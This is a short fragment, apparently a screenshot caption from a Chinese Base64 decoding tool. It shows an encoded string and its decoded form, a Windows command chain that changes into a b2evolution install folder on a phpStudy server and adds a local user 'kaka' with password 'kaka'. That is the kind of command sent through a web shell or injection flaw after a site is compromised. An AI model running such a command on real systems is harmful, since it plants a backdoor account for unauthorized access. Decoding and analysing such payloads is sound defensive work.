 Base64编码转换
Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJldm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIg
a2FrYSBrYWthIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0=
清空 加密 解密 解密结果以16进制显示
cd/d"C:\phpStudy\WWW\b2evolution\install\test\"&net user kaka kaka /add&echo [S]&cd&echo [E]